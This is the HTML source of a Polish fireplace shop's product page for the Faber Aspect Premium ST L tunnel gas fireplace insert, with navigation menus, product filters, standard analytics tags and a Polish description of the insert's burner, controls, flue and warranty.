

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://sklep.kominkigp.pl/wklady-kominkowe/gazowy-wk%C5%82ad-kominkowy-Faber-Aspect-Premium-ST-L-tunel-na-gaz-ziemny-NG
body_size: 12678
content:
<!DOCTYPE html>
<!--[if IE]><![endif]-->
<!--[if IE 8 ]><html dir="ltr" lang="pl" class="ie8"><![endif]-->
<!--[if IE 9 ]><html dir="ltr" lang="pl" class="ie9"><![endif]-->
<!--[if (gt IE 9)|!(IE)]><!-->
<html dir="ltr" lang="pl">
<!--<![endif]-->
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>gazowy wkład kominkowy Faber Aspect Premium ST L tunel na gaz ziemny NG</title>
<base href="https://sklep.kominkigp.pl/" />
<meta name="description" content="Kominek gazowy Faber Aspect Premium ST L tunel na gaz ziemny NG. Kominek na gaz Faber Aspect Premium ST L tunel na gaz ziemny NG. Wkład kominkowy na gaz Faber Aspect Premium ST L tunel na gaz ziemny NG. Gazowy wkład kominkowy Faber Aspect Prem" />
<script src="catalog/view/javascript/jquery/jquery-2.1.1.min.js" type="text/javascript"></script>
<link href="catalog/view/javascript/bootstrap/css/bootstrap.min.css" rel="stylesheet" media="screen" />
<script src="catalog/view/javascript/bootstrap/js/bootstrap.min.js" type="text/javascript"></script>
<link href="catalog/view/javascript/font-awesome/css/font-awesome.min.css" rel="stylesheet" type="text/css" />
<link href="//fonts.googleapis.com/css?family=Open+Sans:400,400i,300,700" rel="stylesheet" type="text/css" />
<link href="catalog/view/theme/default/stylesheet/stylesheet.css" rel="stylesheet">
<link href="catalog/view/javascript/jquery/magnific/magnific-popup.css" type="text/css" rel="stylesheet" media="screen" />
<link href="catalog/view/javascript/jquery/datetimepicker/bootstrap-datetimepicker.min.css" type="text/css" rel="stylesheet" media="screen" />
<script src="catalog/view/javascript/jquery/magnific/jquery.magnific-popup.min.js" type="text/javascript"></script>
<script src="catalog/view/javascript/jquery/datetimepicker/moment/moment.min.js" type="text/javascript"></script>
<script src="catalog/view/javascript/jquery/datetimepicker/moment/moment-with-locales.min.js" type="text/javascript"></script>
<script src="catalog/view/javascript/jquery/datetimepicker/bootstrap-datetimepicker.min.js" type="text/javascript"></script>
<script src="catalog/view/javascript/common.js" type="text/javascript"></script>
<link href="http://sklep.kominkigp.pl/gazowy-wkład-kominkowy-Faber-Aspect-Premium-ST-L-tunel-na-gaz-ziemny-NG" rel="canonical" />
<link href="https://sklep.kominkigp.pl/image/catalog/ikonka kominki GP.png" rel="icon" />
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-18123520-19"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-18123520-19');
</script>

<!-- Global site tag (gtag.js) - Google Ads: 388470544 -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-388470544"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-388470544');
</script>

<script type="application/ld+json">
{
"@context": "http://schema.org",
"@type": "LocalBusiness",
"address": {
"@type": "PostalAddress",
"addressLocality": "Kraków",
"addressRegion": "Małopolskie",
"postalCode":"30-552",
"streetAddress": "ul. Wielicka 25"
},
"description": "Wysokiej jakości kominki i akcesoria - wkłady kominkowe, kratki kominkowe i nie tylko. Zapraszamy do zapoznania się z naszą ofertą!",
"name": "KOMINKI GP SPÓŁKA Z OGRANICZONĄ ODPOWIEDZIALNOŚCIĄ",
"telephone": "+48 122611710",
"image": "https://sklep.kominkigp.pl/image/catalog/logo sklep kominki GP 3.png",
"url": "https://sklep.kominkigp.pl","geo": {
"@type": "GeoCoordinates",
"latitude": "50.040395",
"longitude": "19.962151"
}
}
</script>
</head>
<body>
<nav id="top">
  <div class="container"> 
    
    <div id="top-links" class="nav pull-right">
      <ul class="list-inline">
        <li><i class="fa fa-phone"></i> <span class="hidden-xs hidden-sm hidden-md"><a href="tel:+48122611710">+48 122611710</a></span></li>
        <li class="dropdown"><a rel="nofollow" href="https://sklep.kominkigp.pl/index.php?route=account/account" title="Moje konto" class="dropdown-toggle" data-toggle="dropdown"><i class="fa fa-user"></i> <span class="hidden-xs hidden-sm hidden-md">Moje konto</span> <span class="caret"></span></a>
          <ul class="dropdown-menu dropdown-menu-right">
                        <li><a rel="nofollow" href="https://sklep.kominkigp.pl/index.php?route=account/register">Rejestracja</a></li>
            <li><a rel="nofollow" href="https://sklep.kominkigp.pl/index.php?route=account/login">Zaloguj się</a></li>
                      </ul>
        </li>
        <li><a rel="nofollow" href="https://sklep.kominkigp.pl/index.php?route=account/wishlist" id="wishlist-total" title="Lista Życzeń (0)"><i class="fa fa-heart"></i> <span class="hidden-xs hidden-sm hidden-md">Lista Życzeń (0)</span></a></li>
        <li><a rel="nofollow" href="http://sklep.kominkigp.pl/index.php?route=checkout/cart" title="Koszyk"><i class="fa fa-shopping-cart"></i> <span class="hidden-xs hidden-sm hidden-md">Koszyk</span></a></li>
        <li><a rel="nofollow" href="https://sklep.kominkigp.pl/index.php?route=checkout/checkout" title="Zamówienie"><i class="fa fa-share"></i> <span class="hidden-xs hidden-sm hidden-md">Zamówienie</span></a></li>
      </ul>
    </div>
  </div>
</nav>
<header>
  <div class="container">
    <div class="row">
      <div class="col-sm-4">
        <div id="logo"><a href="/"><img src="https://sklep.kominkigp.pl/image/catalog/logo sklep kominki GP 3.png" title="Sklep Kominki GP – Wkłady grzewcze , wkłady kominkowe z szamotem" alt="Sklep Kominki GP – Wkłady grzewcze , wkłady kominkowe z szamotem" class="img-responsive" /></a></div>
      </div>
      <div class="col-sm-5"><div id="search" class="input-group">
  <input type="text" name="search" value="" placeholder="Szukaj" class="form-control input-lg" />
  <span class="input-group-btn">
    <button type="button" class="btn btn-default btn-lg"><i class="fa fa-search"></i></button>
  </span>
</div></div>
      <div class="col-sm-3"><div id="cart" class="btn-group btn-block">
  <button type="button" data-toggle="dropdown" data-loading-text="Ładowanie..." class="btn btn-inverse btn-block btn-lg dropdown-toggle"><i class="fa fa-shopping-cart"></i> <span id="cart-total">0 sztuk - 0.00PLN</span></button>
  <ul class="dropdown-menu pull-right">
        <li>
      <p class="text-center">Twój koszyk jest pusty!</p>
    </li>
      </ul>
</div>
</div>
    </div>
  </div>
</header>
<div class="container">
  <nav id="menu" class="navbar">
    <div class="navbar-header"><span id="category" class="visible-xs">Categories</span>
      <button type="button" class="btn btn-navbar navbar-toggle" data-toggle="collapse" data-target=".navbar-ex1-collapse"><i class="fa fa-bars"></i></button>
    </div>
    <div class="collapse navbar-collapse navbar-ex1-collapse">
      <ul class="nav navbar-nav">
                        <li class="dropdown"><a href="http://sklep.kominkigp.pl/wklady-kominkowe" class="dropdown-toggle" data-toggle="dropdown">Wkłady kominkowe</a>
          <div class="dropdown-menu">
            <div class="dropdown-inner">               <ul class="list-unstyled">
                                <li><a href="http://sklep.kominkigp.pl/wklady-kominkowe/wklady-kominkowe-powietrzne">Wkłady powietrzne</a></li>
                                <li><a href="http://sklep.kominkigp.pl/wklady-kominkowe/wklady-kominkowe-z-plaszczem-wodnym"> Wkład kominkowy z płaszczem wodnym i wężownicą</a></li>
                                <li><a href="http://sklep.kominkigp.pl/wklady-kominkowe/wklady-kominkowe-gazowe">Gazowy wkład kominkowy</a></li>
                              </ul>
              </div>
            <a href="http://sklep.kominkigp.pl/wklady-kominkowe" class="see-all">Pokaż wszystko Wkłady kominkowe</a> </div>
        </li>
                                <li class="dropdown"><a href="http://sklep.kominkigp.pl/piece-kominkowe-wolnostojace" class="dropdown-toggle" data-toggle="dropdown">Piece kominkowe wolnostojące</a>
          <div class="dropdown-menu">
            <div class="dropdown-inner">               <ul class="list-unstyled">
                                <li><a href="http://sklep.kominkigp.pl/piece-kominkowe-wolnostojace/piece-Bef">Bef</a></li>
                                <li><a href="http://sklep.kominkigp.pl/piece-kominkowe-wolnostojace/piece-Dovre">Dovre</a></li>
                                <li><a href="http://sklep.kominkigp.pl/piece-kominkowe-wolnostojace/piece-Edilkamin">Edilkamin</a></li>
                                <li><a href="http://sklep.kominkigp.pl/piece-kominkowe-wolnostojace/piece-kominkowe-Godin">Godin</a></li>
                                <li><a href="http://sklep.kominkigp.pl/piece-kominkowe-wolnostojace/piece-kominkowe-Hajduk">Hajduk</a></li>
                                <li><a href="http://sklep.kominkigp.pl/piece-kominkowe-wolnostojace/piece-kominkowe-Kratki.pl">Kratki.pl</a></li>
                                <li><a href="http://sklep.kominkigp.pl/piece-kominkowe-wolnostojace/piece-kominkowe-MCZ">MCZ</a></li>
                                <li><a href="http://sklep.kominkigp.pl/piece-kominkowe-wolnostojace/piece-kominkowe-Romotop">Romotop</a></li>
                                <li><a href="http://sklep.kominkigp.pl/piece-kominkowe-wolnostojace/piece-kominkowe-Spartherm">Spartherm</a></li>
                                <li><a href="http://sklep.kominkigp.pl/piece-kominkowe-wolnostojace/Storch">Storch</a></li>
                                <li><a href="http://sklep.kominkigp.pl/piece-kominkowe-wolnostojace/piece-kominkowe-Thorma">Thorma</a></li>
                                <li><a href="http://sklep.kominkigp.pl/piece-kominkowe-wolnostojace/piece-Unico">Unico</a></li>
                                <li><a href="http://sklep.kominkigp.pl/piece-kominkowe-wolnostojace/piece-kominkowe-Faber">Faber</a></li>
                              </ul>
              </div>
            <a href="http://sklep.kominkigp.pl/piece-kominkowe-wolnostojace" class="see-all">Pokaż wszystko Piece kominkowe wolnostojące</a> </div>
        </li>
                                <li class="dropdown"><a href="http://sklep.kominkigp.pl/Kominki" class="dropdown-toggle" data-toggle="dropdown">Kominki</a>
          <div class="dropdown-menu">
            <div class="dropdown-inner">               <ul class="list-unstyled">
                                <li><a href="http://sklep.kominkigp.pl/Kominki/biokominki">Biokominki</a></li>
                                <li><a href="http://sklep.kominkigp.pl/Kominki/kominki-akumulacyjne-tulikivi">Kominki akumulacyjne Tulikivi</a></li>
                                <li><a href="http://sklep.kominkigp.pl/Kominki/kominki-elektryczne">Kominki elektryczne</a></li>
                                <li><a href="http://sklep.kominkigp.pl/Kominki/kominki-marmurowe">Kominki marmurowe</a></li>
                                <li><a href="http://sklep.kominkigp.pl/Kominki/Nowoczesne-ramy-kominkowe">Nowoczesne ramy kominkowe</a></li>
                                <li><a href="http://sklep.kominkigp.pl/Kominki/piece-kaflowe">Piece kaflowe</a></li>
                                <li><a href="http://sklep.kominkigp.pl/Kominki/Kominki-rustykalne">Kominki rustykalne</a></li>
                              </ul>
              </div>
            <a href="http://sklep.kominkigp.pl/Kominki" class="see-all">Pokaż wszystko Kominki</a> </div>
        </li>
                                <li class="dropdown"><a href="http://sklep.kominkigp.pl/kratki-kominkowe" class="dropdown-toggle" data-toggle="dropdown">Kratki kominkowe</a>
          <div class="dropdown-menu">
            <div class="dropdown-inner">               <ul class="list-unstyled">
                                <li><a href="http://sklep.kominkigp.pl/kratki-kominkowe/Kratki-białe">Kratki białe</a></li>
                                <li><a href="http://sklep.kominkigp.pl/kratki-kominkowe/kratki-grafitowe">Kratki grafitowe</a></li>
                                <li><a href="http://sklep.kominkigp.pl/kratki-kominkowe/kratki-szlifowane">Kratki szlifowane</a></li>
                                <li><a href="http://sklep.kominkigp.pl/kratki-kominkowe/kratki-kominkowe-czarne">Kratki czarne</a></li>
                                <li><a href="http://sklep.kominkigp.pl/kratki-kominkowe/Kratki-kremowe">Kratki kremowe</a></li>
                                <li><a href="http://sklep.kominkigp.pl/kratki-kominkowe/kratki-rustykalne">Kratki rustykalne</a></li>
                                <li><a href="http://sklep.kominkigp.pl/kratki-kominkowe/Kratki-czarno-złote">Kratki czarno złote</a></li>
                                <li><a href="http://sklep.kominkigp.pl/kratki-kominkowe/Kratki-miedziane">Kratki miedziane</a></li>
                                <li><a href="http://sklep.kominkigp.pl/kratki-kominkowe/Kratki-czarno-srebrne">Kratki czarno srebrne</a></li>
                                <li><a href="http://sklep.kominkigp.pl/kratki-kominkowe/Kratki-oskar-złoty">Kratki oskar złoty</a></li>
                                <li><a href="http://sklep.kominkigp.pl/kratki-kominkowe/Kratki-oskar-miedziany">Kratki oskar miedziany</a></li>
                                <li><a href="http://sklep.kominkigp.pl/kratki-kominkowe/kratki-złoto-galwaniczne">kratki złoto galwaniczne</a></li>
                                <li><a href="http://sklep.kominkigp.pl/kratki-kominkowe/Kratki-miedź-galwaniczna">Kratki miedź galwaniczna</a></li>
                                <li><a href="http://sklep.kominkigp.pl/kratki-kominkowe/Kratki-niklowane">Kratki niklowane</a></li>
                                <li><a href="http://sklep.kominkigp.pl/kratki-kominkowe/Kratki-ozdobne">Kratki ozdobne</a></li>
                              </ul>
              </div>
            <a href="http://sklep.kominkigp.pl/kratki-kominkowe" class="see-all">Pokaż wszystko Kratki kominkowe</a> </div>
        </li>
                                <li class="dropdown"><a href="http://sklep.kominkigp.pl/akcesoria-kominkowe" class="dropdown-toggle" data-toggle="dropdown">Akcesoria kominkowe</a>
          <div class="dropdown-menu">
            <div class="dropdown-inner">               <ul class="list-unstyled">
                                <li><a href="http://sklep.kominkigp.pl/akcesoria-kominkowe/belki-kominkowe">Belki kominkowe</a></li>
                                <li><a href="http://sklep.kominkigp.pl/akcesoria-kominkowe/Części-do-wkładów-i-pieców-Godin">Części do wkładów i pieców Godin</a></li>
                                <li><a href="http://sklep.kominkigp.pl/akcesoria-kominkowe/Dystrybucja-gorącego-powietrza-DGP">Dystrybucja gorącego powietrza (DGP)</a></li>
                                <li><a href="http://sklep.kominkigp.pl/akcesoria-kominkowe/Grille-i-paleniska">Grille i paleniska</a></li>
                                <li><a href="http://sklep.kominkigp.pl/akcesoria-kominkowe/Kamienie-elewacyjne">Kamienie elewacyjne</a></li>
                                <li><a href="http://sklep.kominkigp.pl/akcesoria-kominkowe/Obrazki-ceramiczne">Obrazki ceramiczne</a></li>
                                <li><a href="http://sklep.kominkigp.pl/akcesoria-kominkowe/rury-emaliowane">Rury emaliowane</a></li>
                                <li><a href="http://sklep.kominkigp.pl/akcesoria-kominkowe/rury-przylaczeniowe">Rury przyłączeniowe</a></li>
                                <li><a href="http://sklep.kominkigp.pl/akcesoria-kominkowe/Skrzynki-na-listy">Skrzynki na listy</a></li>
                                <li><a href="http://sklep.kominkigp.pl/akcesoria-kominkowe/sterowniki-do-kominkow">Sterowniki do kominka</a></li>
                                <li><a href="http://sklep.kominkigp.pl/akcesoria-kominkowe/szyby-pod-piece">Szyby pod piece</a></li>
                                <li><a href="http://sklep.kominkigp.pl/akcesoria-kominkowe/zestawy-kominkowe-i-kosze">Zestawy kominkowe i kosze</a></li>
                              </ul>
              </div>
            <a href="http://sklep.kominkigp.pl/akcesoria-kominkowe" class="see-all">Pokaż wszystko Akcesoria kominkowe</a> </div>
        </li>
                                <li class="dropdown"><a href="http://sklep.kominkigp.pl/garnki-zeliwne-godin" class="dropdown-toggle" data-toggle="dropdown">Garnki Żeliwne Godin</a>
          <div class="dropdown-menu">
            <div class="dropdown-inner">               <ul class="list-unstyled">
                                <li><a href="http://sklep.kominkigp.pl/garnki-zeliwne-godin/Garnki-okrągłe">Garnki okrągłe</a></li>
                                <li><a href="http://sklep.kominkigp.pl/garnki-zeliwne-godin/Garnki-owalne">Garnki owalne</a></li>
                                <li><a href="http://sklep.kominkigp.pl/garnki-zeliwne-godin/Podstawki-dębowe">Podstawki dębowe</a></li>
                              </ul>
              </div>
            <a href="http://sklep.kominkigp.pl/garnki-zeliwne-godin" class="see-all">Pokaż wszystko Garnki Żeliwne Godin</a> </div>
        </li>
                                <li class="dropdown"><a href="http://sklep.kominkigp.pl/Odkurzacze-centralne" class="dropdown-toggle" data-toggle="dropdown">Odkurzacze centralne</a>
          <div class="dropdown-menu">
            <div class="dropdown-inner">               <ul class="list-unstyled">
                                <li><a href="http://sklep.kominkigp.pl/Odkurzacze-centralne/Roboty-sprzątające">Roboty sprzątające</a></li>
                                <li><a href="http://sklep.kominkigp.pl/Odkurzacze-centralne/jednostki-centralne">Jednostki centralne</a></li>
                                <li><a href="http://sklep.kominkigp.pl/Odkurzacze-centralne/Elementy-instalacyjne-do-odkurzaczy-centralnych">Elementy instalacyjne do odkurzaczy centralnych</a></li>
                                <li><a href="http://sklep.kominkigp.pl/Odkurzacze-centralne/Akcesoria-do-sprzątania">Akcesoria do sprzątania</a></li>
                                <li><a href="http://sklep.kominkigp.pl/Odkurzacze-centralne/Akcesoria-elektryczne-do-odkurzacza-centralnego">Akcesoria elektryczne do odkurzacza centralnego</a></li>
                                <li><a href="http://sklep.kominkigp.pl/Odkurzacze-centralne/Gniazda-i-szufelki-do-odkurzacza-centralnego">Gniazda i szufelki do odkurzacza centralnego</a></li>
                              </ul>
              </div>
            <a href="http://sklep.kominkigp.pl/Odkurzacze-centralne" class="see-all">Pokaż wszystko Odkurzacze centralne</a> </div>
        </li>
                      </ul>
    </div>
  </nav>
</div>
 

<div id="product-product" class="container">
  <ul class="breadcrumb">
        <li><a href="http://sklep.kominkigp.pl/index.php?route=common/home"><i class="fa fa-home"></i></a></li>
        <li><a href="http://sklep.kominkigp.pl/wklady-kominkowe">Wkłady kominkowe</a></li>
        <li><a href="http://sklep.kominkigp.pl/wklady-kominkowe/gazowy-wkład-kominkowy-Faber-Aspect-Premium-ST-L-tunel-na-gaz-ziemny-NG">gazowy wkład kominkowy Faber Aspect Premium ST L tunel na gaz ziemny NG</a></li>
      </ul>
  <div class="row"><aside id="column-left" class="col-sm-3 hidden-xs">
    <div class="list-group">
     
  <a href="http://sklep.kominkigp.pl/wklady-kominkowe" class="list-group-item active">Wkłady kominkowe</a> 
       
  <a href="http://sklep.kominkigp.pl/wklady-kominkowe/wklady-kominkowe-powietrzne" class="list-group-item">&nbsp;&nbsp;&nbsp;- Wkłady powietrzne</a>
       
  <a href="http://sklep.kominkigp.pl/wklady-kominkowe/wklady-kominkowe-z-plaszczem-wodnym" class="list-group-item">&nbsp;&nbsp;&nbsp;-  Wkład kominkowy z płaszczem wodnym i wężownicą</a>
       
  <a href="http://sklep.kominkigp.pl/wklady-kominkowe/wklady-kominkowe-gazowe" class="list-group-item">&nbsp;&nbsp;&nbsp;- Gazowy wkład kominkowy</a>
             <a href="http://sklep.kominkigp.pl/piece-kominkowe-wolnostojace" class="list-group-item">Piece kominkowe wolnostojące</a>
       <a href="http://sklep.kominkigp.pl/Kominki" class="list-group-item">Kominki</a>
       <a href="http://sklep.kominkigp.pl/kratki-kominkowe" class="list-group-item">Kratki kominkowe</a>
       <a href="http://sklep.kominkigp.pl/akcesoria-kominkowe" class="list-group-item">Akcesoria kominkowe</a>
       <a href="http://sklep.kominkigp.pl/garnki-zeliwne-godin" class="list-group-item">Garnki Żeliwne Godin</a>
       <a href="http://sklep.kominkigp.pl/Odkurzacze-centralne" class="list-group-item">Odkurzacze centralne</a>
       <a href="http://sklep.kominkigp.pl/Piece-do-sauny" class="list-group-item">Piece do sauny</a>
    </div>

    <div class="panel panel-default">
  <div class="panel-heading">Filtruj</div>
  <div class="list-group">  <a class="list-group-item">Dolot powietrza zewnętrznego</a>
    <div class="list-group-item">
      <div id="filter-group2">        <div class="checkbox">
          <label>            <input type="checkbox" name="filter[]" value="7" />
            w standardzie
            </label>
        </div>
                <div class="checkbox">
          <label>            <input type="checkbox" name="filter[]" value="8" />
            jako opcja
            </label>
        </div>
                <div class="checkbox">
          <label>            <input type="checkbox" name="filter[]" value="9" />
            brak
            </label>
        </div>
        </div>
    </div>
     <a class="list-group-item">Moc grzewcza</a>
    <div class="list-group-item">
      <div id="filter-group1">        <div class="checkbox">
          <label>            <input type="checkbox" name="filter[]" value="1" />
            do 8 kW
            </label>
        </div>
                <div class="checkbox">
          <label>            <input type="checkbox" name="filter[]" value="2" />
            9 - 11 kW
            </label>
        </div>
                <div class="checkbox">
          <label>            <input type="checkbox" name="filter[]" value="3" />
            12 - 14 kW
            </label>
        </div>
                <div class="checkbox">
          <label>            <input type="checkbox" name="filter[]" value="4" />
            15 - 17 kW
            </label>
        </div>
                <div class="checkbox">
          <label>            <input type="checkbox" name="filter[]" value="5" />
            18 - 20 kW
            </label>
        </div>
                <div class="checkbox">
          <label>            <input type="checkbox" name="filter[]" value="6" />
            21 kW i więcej
            </label>
        </div>
        </div>
    </div>
     <a class="list-group-item">Kształt drzwi</a>
    <div class="list-group-item">
      <div id="filter-group3">        <div class="checkbox">
          <label>            <input type="checkbox" name="filter[]" value="10" />
            proste
            </label>
        </div>
                <div class="checkbox">
          <label>            <input type="checkbox" name="filter[]" value="11" />
            prawa boczna szyba
            </label>
        </div>
                <div class="checkbox">
          <label>            <input type="checkbox" name="filter[]" value="12" />
            lewa boczna szyba
            </label>
        </div>
                <div class="checkbox">
          <label>            <input type="checkbox" name="filter[]" value="17" />
            2 boczne szyby
            </label>
        </div>
                <div class="checkbox">
          <label>            <input type="checkbox" name="filter[]" value="13" />
            na przestrzał (tunel)
            </label>
        </div>
                <div class="checkbox">
          <label>            <input type="checkbox" name="filter[]" value="14" />
            podnoszone
            </label>
        </div>
                <div class="checkbox">
          <label>            <input type="checkbox" name="filter[]" value="15" />
            półokrągłe
            </label>
        </div>
                <div class="checkbox">
          <label>            <input type="checkbox" name="filter[]" value="16" />
            pryzmatyczne
            </label>
        </div>
                <div class="checkbox">
          <label>            <input type="checkbox" name="filter[]" value="18" />
            pionowe
            </label>
        </div>
        </div>
    </div>
     <a class="list-group-item">Konstrukcja</a>
    <div class="list-group-item">
      <div id="filter-group4">        <div class="checkbox">
          <label>            <input type="checkbox" name="filter[]" value="19" />
            żeliwny
            </label>
        </div>
                <div class="checkbox">
          <label>            <input type="checkbox" name="filter[]" value="20" />
            stalowy z szamotem
            </label>
        </div>
                <div class="checkbox">
          <label>            <input type="checkbox" name="filter[]" value="21" />
            żeliwny z szamotem
            </label>
        </div>
                <div class="checkbox">
          <label>            <input type="checkbox" name="filter[]" value="22" />
            stalowy z żeliwem
            </label>
        </div>
                <div class="checkbox">
          <label>            <input type="checkbox" name="filter[]" value="23" />
            stalowy z wermikulitem
            </label>
        </div>
        </div>
    </div>
    </div>
  <div class="panel-footer text-right">
    <button type="button" id="button-filter" class="btn btn-primary">Filtruj</button>
  </div>
</div>
<script type="text/javascript"><!--
$('#button-filter').on('click', function() {
	filter = [];

	$('input[name^=\'filter\']:checked').each(function(element) {
		filter.push(this.value);
	});

	location = 'http\u003A\/\/sklep.kominkigp.pl\/wklady\u002Dkominkowe&filter=' + filter.join(',');
});
//--></script> 

  </aside>

                <div id="content" class="col-sm-9">
      <div class="row">                         <div class="col-sm-6">           <ul class="thumbnails">
                        <li><a class="thumbnail" href="https://sklep.kominkigp.pl/image/cache/catalog/faber/Aspect-Premium-ST-L-wkład-kominkowy-na-gaz-z-trzema-szybami--kominki-gazowe-kraków-faber-kraków-700x700.jpg" title="gazowy wkład kominkowy Faber Aspect Premium ST L tunel na gaz ziemny NG"><img src="https://sklep.kominkigp.pl/image/cache/catalog/faber/Aspect-Premium-ST-L-wkład-kominkowy-na-gaz-z-trzema-szybami--kominki-gazowe-kraków-faber-kraków-228x228.jpg" title="gazowy wkład kominkowy Faber Aspect Premium ST L tunel na gaz ziemny NG" alt="gazowy wkład kominkowy Faber Aspect Premium ST L tunel na gaz ziemny NG" /></a></li>
                                                <li class="image-additional"><a class="thumbnail" href="https://sklep.kominkigp.pl/image/cache/catalog/faber/Aspect-Premium-ST-L-wkład-kominkowy-na-gaz-z-trzema-szybami-kominki-gazowe-kraków-faber-kraków-wymiary-700x700.jpg" title="gazowy wkład kominkowy Faber Aspect Premium ST L tunel na gaz ziemny NG"> <img src="https://sklep.kominkigp.pl/image/cache/catalog/faber/Aspect-Premium-ST-L-wkład-kominkowy-na-gaz-z-trzema-szybami-kominki-gazowe-kraków-faber-kraków-wymiary-74x74.jpg" title="gazowy wkład kominkowy Faber Aspect Premium ST L tunel na gaz ziemny NG" alt="gazowy wkład kominkowy Faber Aspect Premium ST L tunel na gaz ziemny NG" /></a></li>
                        <li class="image-additional"><a class="thumbnail" href="https://sklep.kominkigp.pl/image/cache/catalog/faber/Aspect-Premium-ST-L-wkład-kominkowy-na-gaz-z-trzema-szybami-kominki-gazowe-kraków-faber-kraków-700x700.jpg" title="gazowy wkład kominkowy Faber Aspect Premium ST L tunel na gaz ziemny NG"> <img src="https://sklep.kominkigp.pl/image/cache/catalog/faber/Aspect-Premium-ST-L-wkład-kominkowy-na-gaz-z-trzema-szybami-kominki-gazowe-kraków-faber-kraków-74x74.jpg" title="gazowy wkład kominkowy Faber Aspect Premium ST L tunel na gaz ziemny NG" alt="gazowy wkład kominkowy Faber Aspect Premium ST L tunel na gaz ziemny NG" /></a></li>
                                  </ul>
                    <ul class="nav nav-tabs">
            <li class="active"><a href="#tab-description" data-toggle="tab">Opis</a></li>
                        <li><a href="#tab-specification" data-toggle="tab">Specyfikacja</a></li>
                                  </ul>
          <div class="tab-content">
            <div class="tab-pane active" id="tab-description"><p><strong>SKLEP INTERNETOWY FIRMY KOMINKI GP - ZAPRASZAMY - <a href="http://kominkigp.pl/" target="_blank" title="kominki piece wolnostojące wkłady grzewcze kominkowe Kraków">WWW.KOMINKIGP.PL</a></strong></p>

<hr>
<p>Nowoczesny gazowy wkład kominkowy&nbsp; na gaz ziemny z szybami na przestrzał Aspect Premium ST L holenderskiego producenta Faber.</p>

<p>Wkład jest standardowo wyposażony w automatykę sterującą procesem spalania, dotykowy pilot z wbudowanym termostatem, programator i&nbsp; do wyboru : ozdobne polana ceramiczne lub otoczak Carrara lub szary grys do wyłożenia wnętrza paleniska (wybrać przy zamówieniu)<br></p>

<p>Odprowadzanie spalin i doprowadzanie powietrza do spalania przy użyciu komina koncentrycznego.</p><p> Do instalacji nie jest wymagany tradycyjny komin: wystarczy wyprowadzenie rury za ścianę.</p>

<p>Dzięki zastosowaniu palnika Step Burner wizja ognia jest realistyczna. Palnik daje możliwość regulacji mocy bez utraty wizji ognia.</p><p>Można zastosować funkcję ECOboost - praca palnika w trybie ekonomicznym, oszczędność gazu nawet do 70%.</p><p>Kominek posiada minimum pięć dysz( w zależności od modelu) które włączają i wyłączają się oddzielnie.</p><p>W standardzie ściany wewnętrzne kominka są stalowe w kolorze czarnym.</p><p>Wysokość płomienia może być regulowana.</p><p>Jako opcję sterowania można dokupić System regulacji ITC, dzięki któremu poprzez aplikację możemy sterować kominkiem z dowolnego miejsca.</p>

<p>Kominek ma własny system zasilający (4 baterie 1,5 V) - nie wymaga zewnętrznego źródła zasilania.</p>

<p>Wkład posiada certyfikat CE</p>

<p>Gwarancja: 2 lata</p>

<p>&nbsp;</p>

<p>Więcej informacji:</p>

<p><a href="http://kominkigp.pl/oferta/Kominki-gazowe/index.php" target="_blank" title="Piecokominki gazowe kominki na gaz Kraków">Kominki gazowe i piec wolnostojące na gaz</a></p>
